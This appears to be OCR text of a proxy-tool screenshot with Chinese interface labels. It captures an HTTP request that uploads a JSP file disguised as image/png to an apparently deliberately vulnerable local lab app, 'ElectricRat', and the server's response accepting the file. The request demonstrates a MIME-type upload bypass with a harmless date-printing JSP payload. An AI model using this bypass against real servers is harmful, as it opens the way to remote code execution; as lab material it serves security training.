 Request
数据包扫描
美化
热加载
构造请求
1 POST /ElectricRat/uploadAction/imageMIME HTTP/1.1
2 Host ? : localhost:8889
3 Accept: */*
4 sec-ch-ua-platform: "Windows"
5 Origin: http://localhost:8889
6 Accept-Language: zh-CN,zh;q=0.9
7 Sec-Fetch-Mode: cors
8 sec-ch-ua: "Not/A)Brand";v="8", "Chromium";v="126", "Google Chrome";v="126"
9 Sec-Fetch-Site: same-origin
10 Referer: http://localhost:8889/ElectricRat/pages/unsafeupload/servercheck.html
11 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryfBfeRaMAKpsGYy9T
12 Sec-Fetch-Dest: empty
13 Accept-Encoding: gzip, deflate, br, zstd
14 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/126.0.0.0 Safari/537.36
15 X-Requested-With: XMLHttpRequest
16 sec-ch-ua-mobile: ?0
17 Content-Length auto : 272
18
19 ------WebKitFormBoundaryfBfeRaMAKpsGYy9T
20 Content-Disposition: form-data; name="image_file"; filename="PrintTime.jsp"
21 Content-Type: image/png
22
23 <%@ page session="false" %>Now time is: <%=new java.util.Date()%>
24 ------WebKitFormBoundaryfBfeRaMAKpsGYy9T--
Responses
110bytes / 8ms
美化
1 HTTP/1.1 200
2 Content-Type: application/json;charset=utf-8
3 Date: Sat, 27 Jul 2024 08:04:06 GMT
4 Content-Length: 147
5
6 {
7 "file": {
8 "name": "PrintTime.jsp",
9 "id": 14,
10 "type": "image/png",
11 "url": "/upload/PrintTime.jsp"
12 },
13 "uploadStatus": true
14 }
15